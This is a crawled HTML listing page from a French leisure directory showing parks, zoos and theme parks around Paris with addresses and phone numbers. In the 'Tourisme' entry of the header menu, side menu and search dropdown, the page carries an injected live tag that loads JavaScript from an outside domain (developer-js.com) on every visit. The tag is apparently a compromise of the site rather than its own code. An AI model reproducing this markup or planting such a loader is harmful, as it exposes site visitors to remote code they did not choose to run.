

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/paris-ile-de-france/parcs-nature
body_size: 6926
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Parcs & Nature en Paris - Ile-de-France | loisiramag.fr</title>




	<meta name="description" content="Retrouvez les Parcs & Nature et les structures et établissements culturels, touristiques ou de loisirs en Paris - Ile-de-France.">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R11","rubrique":"parcs-nature","type":"resultat","page":1,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mercredi 21 janvier 2026 - Ste Agnès</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/paris-ile-de-france/parcs-nature">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/paris-ile-de-france/parcs-nature">
			<span itemprop="name">Parcs & Nature en Paris - Ile-de-France</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
</nav>



	<div class="site-contenu">
						<div class="section">
<!-- Le nombre de réponses -->
<div class="resultat-reponses">Réponse(s) : 1 à 10 sur 39</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/877/chateau-d-auvers" title="+ d'infos sur Château d'Auvers  à Auvers sur Oise (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs et Jardins</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu0/annu877_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Château d'Auvers </h1>
		<h2 class="resultat-soustitre">Laissez-vous impressionner...</h2>
	</div>
		<p class="resultat-commune">95430 Auvers sur Oise (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Chemin des Berthelées",
		"postalCode": "95430",
		"addressLocality": "Auvers sur Oise (F)"
	},
	"name": "Château d'Auvers ",
	"telephone": "01.34.48.48.45",
	"description": "Laissez-vous impressionner... - Au cœur du village, le château d’Auvers-sur-Oise, propriété du Conseil départemental du Val d’Oise, est un lieu unique,...",
	"image": "https://www.loisiramag.fr/medias/images/annu0/annu877_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/3215/stade-de-france" title="+ d'infos sur Stade de France à Saint Denis (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Equipements sportifs</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3215_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Stade de France</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">93200 Saint Denis (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Rue Henri Delaunay  ",
		"postalCode": "93200",
		"addressLocality": "Saint Denis (F)"
	},
	"name": "Stade de France",
	"telephone": "01.55.93.00.00",
	"description": "Le Stade de France est le plus grand stade français, situé à Saint-Denis dans la proche banlieue nord de Paris, comprenant 80.698 places en configuration foo...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3215_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/1791/lumigny-safari-reserve" title="+ d'infos sur Lumigny Safari Reserve à Lumigny Nesles Ormeaux (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs Animaliers/Aquariums/Zoos</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1791_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Lumigny Safari Reserve</h1>
		<h2 class="resultat-soustitre">Parcs zoologiques de Lumigny / Terre de Singes / Parc des Félins</h2>
	</div>
		<p class="resultat-commune">77540 Lumigny Nesles Ormeaux (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "La Fortelle",
		"postalCode": "77540",
		"addressLocality": "Lumigny Nesles Ormeaux (F)"
	},
	"name": "Lumigny Safari Reserve",
	"telephone": "01.64.51.33.33",
	"description": "Parcs zoologiques de Lumigny / Terre de Singes / Parc des Félins - Un sanctuaire de 100 hectares Unique en France, le site des Parcs Zoologiques Lumigny regrou...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1791_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/2216/prison-island-paris-marne-la-vallee" title="+ d'infos sur Prison Island - Paris Marne-la-Vallée à Émerainville (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Escape Game</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu2/annu2216_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Prison Island - Paris Marne-la-Vallée</h1>
		<h2 class="resultat-soustitre">UN CONCEPT INÉDIT INSPIRÉ DE FORT BOYARD, UNE AVENTURE IMMERSIVE ET INSOLITE EN ÉQUIPE</h2>
	</div>
		<p class="resultat-commune">77184 Émerainville (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "CC Intermarché   , 2 Boulevard Olof Palme",
		"postalCode": "77184",
		"addressLocality": "Émerainville (F)"
	},
	"name": "Prison Island - Paris Marne-la-Vallée",
	"telephone": "01 60 05 33 13",
	"description": "UN CONCEPT INÉDIT INSPIRÉ DE FORT BOYARD, UNE AVENTURE IMMERSIVE ET INSOLITE EN ÉQUIPE - Arrivé depuis peu en Ile de France, Prison Island - Paris Marne-la-...",
	"image": "https://www.loisiramag.fr/medias/images/annu2/annu2216_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/3136/sherwood-parc" title="+ d'infos sur SHERWOOD Parc à Viarmes (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs à Thèmes</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3136_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">SHERWOOD Parc</h1>
		<h2 class="resultat-soustitre">Une immersion grandeur nature dans l'univers de Robin des Bois !</h2>
	</div>
		<p class="resultat-commune">95270 Viarmes (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Chemin des Rouliers",
		"postalCode": "95270",
		"addressLocality": "Viarmes (F)"
	},
	"name": "SHERWOOD Parc",
	"telephone": "",
	"description": "Une immersion grandeur nature dans l'univers de Robin des Bois ! - Le Sherwood Parc vous propose un lieu unique, à moins de 30 km de Paris : une forêt de 11 h...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3136_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/2800/espace-rambouillet" title="+ d'infos sur Espace Rambouillet à Sonchamp (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs Animaliers/Aquariums/Zoos</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu2/annu2800_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Espace Rambouillet</h1>
		<h2 class="resultat-soustitre">Parc Forestier et Animalier</h2>
	</div>
		<p class="resultat-commune">78120 Sonchamp (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Route du Coin du Bois",
		"postalCode": "78120",
		"addressLocality": "Sonchamp (F)"
	},
	"name": "Espace Rambouillet",
	"telephone": "01 34 83 05 00",
	"description": "Parc Forestier et Animalier - L'Espace Rambouillet, situé à Sonchamp dans les Yvelines, est un parc animalier qui offre une expérience unique aux passionnés...",
	"image": "https://www.loisiramag.fr/medias/images/annu2/annu2800_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/2401/la-cite-de-l-histoire" title="+ d'infos sur La Cité de l'Histoire à Puteaux (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs à Thèmes</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu2/annu2401_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">La Cité de l'Histoire</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">92800 Puteaux (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "1 Parvis de la Défense",
		"postalCode": "92800",
		"addressLocality": "Puteaux (F)"
	},
	"name": "La Cité de l'Histoire",
	"telephone": "",
	"description": "La Cité de l’Histoire est le premier lieu technologique consacré à l’Histoire de France et destiné à tous : passionnés et curieux, familles et univers...",
	"image": "https://www.loisiramag.fr/medias/images/annu2/annu2401_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/patrimoine/2925/maison-de-chateaubriand-le-domaine-departemental-de-la-vallee-aux-loups" title="+ d'infos sur Maison de Chateaubriand / Le Domaine départemental de la Vallée aux Loups à Châtenay Malabry (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs et Jardins</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu2/annu2925_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Maison de Chateaubriand / Le Domaine départemental de la Vallée aux Loups</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">92290 Châtenay Malabry (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "87 rue de Chateaubriand",
		"postalCode": "92290",
		"addressLocality": "Châtenay Malabry (F)"
	},
	"name": "Maison de Chateaubriand / Le Domaine départemental de la Vallée aux Loups",
	"telephone": "",
	"description": "Propriété du Département des Hauts-de-Seine, La Maison de Chateaubriand est une maison d’écrivain dédiée à François René de Chateaubriand et au patri...",
	"image": "https://www.loisiramag.fr/medias/images/annu2/annu2925_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/1036/parrot-world" title="+ d'infos sur Parrot World à Crécy la Chapelle (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs Animaliers/Aquariums/Zoos</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1036_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Parrot World</h1>
		<h2 class="resultat-soustitre">Le parc animalier immersif</h2>
	</div>
		<p class="resultat-commune">77580 Crécy la Chapelle (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Route de Guérard",
		"postalCode": "77580",
		"addressLocality": "Crécy la Chapelle (F)"
	},
	"name": "Parrot World",
	"telephone": "01.86.70.06.84",
	"description": "Le parc animalier immersif - Parrot World s’inscrit dans la nouvelle génération des parcs zoologiques, qui se donnent pour objectif de répondre aux enjeux ...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1036_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/2812/abracada-parc" title="+ d'infos sur Abracada'Parc à Goussainville (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Parcs & Nature > Parcs de Loisirs</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu2/annu2812_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Abracada'Parc</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">95190 Goussainville (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Parc du Château, Place Yacinthe Drujon",
		"postalCode": "95190",
		"addressLocality": "Goussainville (F)"
	},
	"name": "Abracada'Parc",
	"telephone": "",
	"description": "AbracadaParc, c’est un parc de loisirs éco-nature de 10.000 m², avec de nombreux jeux sécurisés dans les arbres et au sol, pour les adultes et enfants, ac...",
	"image": "https://www.loisiramag.fr/medias/images/annu2/annu2812_1.jpg"
}
</script>
<div class="div-pagination">
<div class="div-pagination visible-us no-print">
<ul class="pager">
  <li class="next"><a href="/paris-ile-de-france/parcs-nature/2"><i class="fa fa-arrow-right"></i></a></li>
</ul> <!-- fin pager -->
</div>
<div class="div-pagination hidden-us no-print">
<ul class="pagination">
    <li class="disabled"><span>&lt;&lt;</span></li>
    <li class="disabled"><span>&lt;</span></li>
    <li class="active"><span>1</span></li>
    <li><a href="/paris-ile-de-france/parcs-nature/2">2</a></li>
    <li><a href="/paris-ile-de-france/parcs-nature/3">3</a></li>
    <li><a href="/paris-ile-de-france/parcs-nature/4">4</a></li>
    <li><a href="/paris-ile-de-france/parcs-nature/2">&gt;</a></li>
    <li><a href="/paris-ile-de-france/parcs-nature/4">&gt;&gt;</a></li>
</ul> <!-- fin pagination -->
</div>
</div>
</div>					</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Parcs & Nature en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/parcs-nature">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/parcs-nature">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/parcs-nature">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/parcs-nature">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/parcs-nature">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/parcs-nature">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/parcs-nature">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/parcs-nature">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/parcs-nature">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/parcs-nature">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>				<div class="section section2 rappels">
<div class="rappels-header">Parcs & Nature en rubriques</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/parcs-animaliers-aquariums-zoos">
			<p class="rappel">
				<span class="titre">Parcs Animaliers/Aquariums/Zoos</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(9)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/parcs-et-jardins">
			<p class="rappel">
				<span class="titre">Parcs et Jardins</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(13)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/parcs-de-loisirs">
			<p class="rappel">
				<span class="titre">Parcs de Loisirs</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(7)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/parcs-a-themes">
			<p class="rappel">
				<span class="titre">Parcs à Thèmes</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(5)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/parcours-sportifs">
			<p class="rappel">
				<span class="titre">Parcours Sportifs</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(4)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/equipements-sportifs">
			<p class="rappel">
				<span class="titre">Equipements sportifs</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(1)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature/escape-game">
			<p class="rappel">
				<span class="titre">Escape Game</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(1)</span>
			</p>
		</div>
</div>					</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1050971"